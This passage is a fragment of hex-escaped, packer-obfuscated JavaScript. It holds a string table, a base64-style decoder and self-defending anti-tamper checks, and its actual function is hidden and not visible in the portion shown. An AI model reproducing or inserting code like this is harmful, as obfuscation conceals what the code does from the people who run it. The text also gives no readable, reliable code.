x61\x5C\x5C\x56\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x55\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x31\x38\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x57\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x31\x47\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x57\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x31\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x31\x47\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x31\x38\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x55\x5C\x5C\x4E\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x5A\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x68\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x31\x38\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x31\x35\x5C\x5C\x59\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x55\x5C\x5C\x78\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x57\x5C\x5C\x46\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x4D\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x4D\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x47\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x59\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x35\x5C\x5C\x71\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x51\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x57\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x31\x38\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x55\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x31\x38\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x50\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x31\x38\x5C\x5C\x4F\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x56\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x32\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x31\x38\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x5A\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x72\x5C\x27\x5D\x3B\x74\x20\x35\x66\x3D\x48\x28\x29\x7B\x74\x20\x34\x6A\x3D\x21\x21\x5B\x5D\x3B\x31\x6A\x20\x48\x28\x35\x33\x2C\x32\x56\x29\x7B\x74\x20\x35\x35\x3D\x34\x6A\x3F\x48\x28\x29\x7B\x74\x20\x35\x6E\x3D\x31\x43\x3B\x52\x28\x32\x56\x29\x7B\x74\x20\x34\x59\x3D\x32\x56\x5B\x35\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x33\x2C\x35\x6B\x29\x3B\x31\x6A\x20\x32\x56\x3D\x35\x6A\x2C\x34\x59\x7D\x7D\x3A\x48\x28\x29\x7B\x7D\x3B\x31\x6A\x20\x34\x6A\x3D\x21\x5B\x5D\x2C\x35\x35\x7D\x7D\x28\x29\x2C\x34\x36\x3D\x35\x66\x28\x31\x32\x2C\x48\x28\x29\x7B\x74\x20\x32\x4A\x3D\x31\x43\x2C\x34\x4E\x3D\x33\x76\x20\x31\x58\x21\x3D\x3D\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x29\x3F\x31\x58\x3A\x33\x76\x20\x36\x77\x3D\x3D\x3D\x5C\x27\x5C\x5C\x46\x5C\x5C\x6B\x5C\x5C\x5A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x26\x26\x33\x76\x20\x36\x52\x3D\x3D\x3D\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x61\x5C\x27\x29\x26\x26\x33\x76\x20\x35\x63\x3D\x3D\x3D\x32\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x3F\x35\x63\x3A\x31\x32\x2C\x34\x48\x3D\x48\x28\x29\x7B\x74\x20\x32\x4B\x3D\x32\x4A\x2C\x34\x4F\x3D\x32\x65\x20\x34\x4E\x5B\x28\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x32\x5C\x5C\x31\x36\x5C\x5C\x33\x49\x5C\x5C\x33\x45\x5C\x27\x29\x3B\x31\x6A\x21\x34\x4F\x5B\x32\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x4C\x5C\x27\x29\x5D\x28\x34\x36\x29\x7D\x3B\x31\x6A\x20\x34\x48\x28\x29\x7D\x29\x3B\x48\x20\x31\x43\x28\x32\x78\x2C\x36\x7A\x29\x7B\x32\x78\x3D\x32\x78\x2D\x36\x78\x3B\x74\x20\x32\x72\x3D\x33\x4C\x5B\x32\x78\x5D\x3B\x52\x28\x31\x43\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x56\x5C\x5C\x54\x5C\x5C\x57\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x27\x5D\x3D\x3D\x3D\x34\x67\x29\x7B\x74\x20\x35\x45\x3D\x48\x28\x34\x73\x29\x7B\x74\x20\x35\x78\x3D\x5C\x27\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x5A\x5C\x5C\x31\x71\x5C\x5C\x62\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x45\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x31\x62\x5C\x5C\x31\x51\x5C\x5C\x4D\x5C\x5C\x4E\x5C\x5C\x58\x5C\x5C\x31\x38\x5C\x5C\x55\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x31\x73\x5C\x5C\x59\x5C\x5C\x31\x47\x5C\x5C\x32\x38\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x31\x30\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x31\x35\x5C\x5C\x57\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x79\x5C\x5C\x47\x5C\x5C\x70\x5C\x5C\x31\x49\x5C\x5C\x31\x39\x5C\x5C\x31\x6D\x5C\x27\x3B\x74\x20\x34\x65\x3D\x5C\x27\x5C\x27\x3B\x31\x53\x28\x74\x20\x33\x42\x3D\x31\x61\x2C\x33\x66\x2C\x32\x36\x2C\x35\x38\x3D\x31\x61\x3B\x32\x36\x3D\x34\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x45\x5C\x5C\x66\x5C\x27\x5D\x28\x35\x38\x2B\x2B\x29\x3B\x7E\x32\x36\x26\x26\x28\x33\x66\x3D\x33\x42\x25\x33\x39\x3F\x33\x66\x2A\x36\x4C\x2B\x32\x36\x3A\x32\x36\x2C\x33\x42\x2B\x2B\x25\x33\x39\x29\x3F\x34\x65\x2B\x3D\x36\x42\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x5D\x28\x36\x79\x26\x33\x66\x3E\x3E\x28\x2D\x35\x59\x2A\x33\x42\x26\x36\x46\x29\x29\x3A\x31\x61\x29\x7B\x32\x36\x3D\x35\x78\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x73\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x36\x29\x7D\x31\x6A\x20\x34\x65\x7D\x3B\x31\x43\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x62\x5C\x5C\x31\x51\x5C\x5C\x31\x47\x5C\x27\x5D\x3D\x48\x28\x36\x68\x29\x7B\x74\x20\x34\x62\x3D\x35\x45\x28\x36\x68\x29\x3B\x74\x20\x34\x39\x3D\x5B\x5D\x3B\x31\x53\x28\x74\x20\x32\x57\x3D\x31\x61\x2C\x35\x52\x3D\x34\x62\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x5D\x3B\x32\x57\x3C\x35\x52\x3B\x32\x57\x2B\x2B\x29\x7B\x34\x39\x2B\x3D\x5C\x27\x5C\x5C\x35\x39\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x34\x62\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x45\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x57\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x5D\x28\x36\x45\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x5D\x28\x2D\x35\x59\x29\x7D\x31\x6A\x20\x36\x6E\x28\x34\x39\x29\x7D\x2C\x31\x43\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x31\x38\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x54\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x43\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x56\x5C\x5C\x54\x5C\x5C\x57\x5C\x5C\x31\x35\x5C\x5C\x35\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x74\x20\x35\x51\x3D\x33\x4C\x5B\x31\x61\x5D\x2C\x34\x38\x3D\x32\x78\x2B\x35\x51\x2C\x34\x37\x3D\x31\x43\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x31\x38\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x54\x5C\x27\x5D\x5B\x34\x38\x5D\x3B\x52\x28\x34\x37\x3D\x3D\x3D\x34\x67\x29\x7B\x74\x20\x32\x4C\x3D\x48\x28\x35\x53\x29\x7B\x31\x32\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x57\x5C\x5C\x4E\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x31\x35\x5C\x27\x5D\x3D\x35\x53\x2C\x31\x32\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x45\x5C\x27\x5D\x3D\x5B\x31\x46\x2C\x31\x61\x2C\x31\x61\x5D\x2C\x31\x32\x5B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x45\x5C\x5C\x55\x5C\x27\x5D\x3D\x48\x28\x29\x7B\x31\x6A\x5C\x27\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x7D\x2C\x31\x32\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x4D\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x35\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x33\x30\x5C\x5C\x6F\x5C\x5C\x31\x49\x5C\x5C\x31\x36\x5C\x5C\x33\x61\x5C\x5C\x33\x30\x5C\x5C\x36\x53\x5C\x5C\x33\x30\x5C\x5C\x36\x55\x5C\x5C\x31\x36\x5C\x5C\x33\x61\x5C\x5C\x34\x4D\x5C\x5C\x33\x30\x5C\x5C\x6F\x5C\x5C\x31\x49\x5C\x5C\x31\x36\x5C\x5C\x33\x61\x5C\x27\x2C\x31\x32\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x59\x5C\x5C\x59\x5C\x5C\x6A\x5C\x5C\x45\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x35\x41\x5C\x5C\x35\x7A\x5C\x5C\x35\x79\x5C\x5C\x31\x6B\x5C\x5C\x33\x49\x5C\x5C\x31\x74\x5C\x5C\x31\x49\x5C\x5C\x35\x41\x5C\x5C\x35\x7A\x5C\x5C\x35\x79\x5C\x5C\x31\x6B\x5C\x5C\x33\x49\x5C\x5C\x33\x57\x5C\x5C\x32\x4F\x5C\x5C\x31\x36\x5C\x5C\x33\x61\x5C\x5C\x33\x45\x5C\x27\x7D\x3B\x32\x4C\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x31\x62\x5C\x5C\x68\x5C\x5C\x51\x5C\x27\x5D\x3D\x48\x28\x29\x7B\x74\x20\x35\x75\x3D\x32\x65\x20\x37\x34\x28\x31\x32\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x4D\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x55\x5C\x5C\x31\x35\x5C\x27\x5D\x2B\x31\x32\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x59\x5C\x5C\x59\x5C\x5C\x6A\x5C\x5C\x45\x5C\x27\x5D\x29\x2C\x35\x74\x3D\x35\x75\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x66\x5C\x27\x5D\x28\x31\x32\x5B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x45\x5C\x5C\x55\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x6D